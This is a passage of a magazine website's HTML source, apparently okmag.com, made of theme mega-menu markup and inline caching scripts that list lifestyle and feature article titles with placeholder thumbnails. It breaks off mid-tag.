                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love in the Air\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love in the Air\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" title=\"Love in the Air\">Love in the Air<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Safe Way to Court\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Safe Way to Court\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" title=\"The Safe Way to Court\">The Safe Way to Court<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33" id="tdi_34" data-td_block_id="tdi_33" data-td_filter_value="" href="https://okmag.com/blog/category/lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_35" data-td_block_id="tdi_33" data-td_filter_value="340" href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_36" data-td_block_id="tdi_33" data-td_filter_value="880" href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_37" data-td_block_id="tdi_33" data-td_filter_value="299" href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_38" data-td_block_id="tdi_33" data-td_filter_value="78" href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_39" data-td_block_id="tdi_33" data-td_filter_value="3386" href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_40" data-td_block_id="tdi_33" data-td_filter_value="79" href="https://okmag.com/blog/category/lifestyle/color/">Color</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_41" data-td_block_id="tdi_33" data-td_filter_value="11284" href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_42" data-td_block_id="tdi_33" data-td_filter_value="123" href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_43" data-td_block_id="tdi_33" data-td_filter_value="13481" href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_44" data-td_block_id="tdi_33" data-td_filter_value="24" href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_45" data-td_block_id="tdi_33" data-td_filter_value="139" href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_46" data-td_block_id="tdi_33" data-td_filter_value="3012" href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_47" data-td_block_id="tdi_33" data-td_filter_value="7418" href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_48" data-td_block_id="tdi_33" data-td_filter_value="1001" href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_49" data-td_block_id="tdi_33" data-td_filter_value="13480" href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_50" data-td_block_id="tdi_33" data-td_filter_value="3013" href="https://okmag.com/blog/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_51" data-td_block_id="tdi_33" data-td_filter_value="4905" href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_52" data-td_block_id="tdi_33" data-td_filter_value="90" href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_53" data-td_block_id="tdi_33" data-td_filter_value="12898" href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_54" data-td_block_id="tdi_33" data-td_filter_value="2846" href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_55" data-td_block_id="tdi_33" data-td_filter_value="15" href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_56" data-td_block_id="tdi_33" data-td_filter_value="4904" href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_57" data-td_block_id="tdi_33" data-td_filter_value="83" href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_58" data-td_block_id="tdi_33" data-td_filter_value="82" href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_59" data-td_block_id="tdi_33" data-td_filter_value="84" href="https://okmag.com/blog/category/lifestyle/style/">Style</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_60" data-td_block_id="tdi_33" data-td_filter_value="89" href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_61" data-td_block_id="tdi_33" data-td_filter_value="85" href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_62" data-td_block_id="tdi_33" data-td_filter_value="73" href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></div></div><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/one-of-the-seven-stans/"  rel="bookmark" class="td-image-wrap " title="One of the Seven Stans" ><img class="entry-thumb" src="[data-uri]" alt="" title="One of the Seven Stans" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_170847915-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_170847915-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/one-of-the-seven-stans/"  rel="bookmark" title="One of the Seven Stans">One of the Seven Stans</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/easing-chronic-pain/"  rel="bookmark" class="td-image-wrap " title="Easing Chronic Pain" ><img class="entry-thumb" src="[data-uri]" alt="" title="Easing Chronic Pain" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_222104322-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_222104322-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/easing-chronic-pain/"  rel="bookmark" title="Easing Chronic Pain">Easing Chronic Pain</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/every-drop-counts/"  rel="bookmark" class="td-image-wrap " title="Every Drop Counts" ><img class="entry-thumb" src="[data-uri]" alt="" title="Every Drop Counts" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_132144536-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/AdobeStock_132144536-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/every-drop-counts/"  rel="bookmark" title="Every Drop Counts">Every Drop Counts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/mystery-in-the-mountains/"  rel="bookmark" class="td-image-wrap " title="Mystery in the Mountains" ><img class="entry-thumb" src="[data-uri]" alt="" title="Mystery in the Mountains" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2026/01/William-Raineys-Pictures-013-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2026/01/William-Raineys-Pictures-013-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/mystery-in-the-mountains/"  rel="bookmark" title="Mystery in the Mountains">Mystery in the Mountains</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "722";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "181";
tdBlocksArray.push(block_tdi_63);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/higher-ed-recalculated\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Higher Ed, Recalculated\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Higher Ed, Recalculated\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/First-Week_JK_028-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/First-Week_JK_028-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/higher-ed-recalculated\/\"  rel=\"bookmark\" title=\"Higher Ed, Recalculated\">Higher Ed, Recalculated<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/6.-Private-School-Guide-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/6.-Private-School-Guide-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-10\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/aesthetics-a-subtle-science\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Aesthetics: A Subtle Science\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Aesthetics: A Subtle Science\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_523647483-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/AdobeStock_523647483-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/aesthetics-a-subtle-science\/\"  rel=\"bookmark\" title=\"Aesthetics: A Subtle Science\">Aesthetics: A Subtle Science<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-at-first-sip\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love\u00a0at First Sip\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love\u00a0at First Sip\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_3182_Overlay-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/DSC_3182_Overlay-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-at-first-sip\/\"  rel=\"bookmark\" title=\"Love\u00a0at First Sip\">Love\u00a0at First Sip<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/higher-ed-recalculated\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Higher Ed, Recalculated\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Higher Ed, Recalculated\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/First-Week_JK_028-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/First-Week_JK_028-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/higher-ed-recalculated\/\"  rel=\"bookmark\" title=\"Higher Ed, Recalculated\">Higher Ed, Recalculated<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-10\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/6.-Private-School-Guide-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2026\/01\/6.-Private-School-Guide-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-10\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Future in Session\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Future in Session\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" title=\"The Future in Session\">The Future in Session<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding High School Seniors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding High School Seniors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" title=\"Outstanding High School Seniors\">Outstanding High School Seniors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7448;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Study  in Style\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Study  in Style\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" title=\"A Study  in Style\">A Study  in Style<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring It On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Spring It On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" title=\"Spring It On\">Spring It On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7263;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dining from Dawn \u2018til Dark\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dining from Dawn \u2018til Dark\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/10\/2025_0924_5D4B7579-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/dining-from-dawn-til-dark\/\"  rel=\"bookmark\" title=\"Dining from Dawn \u2018til Dark\">Dining from Dawn \u2018til Dark<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/raising-the-bar\/\"  rel=\"bookmark\" 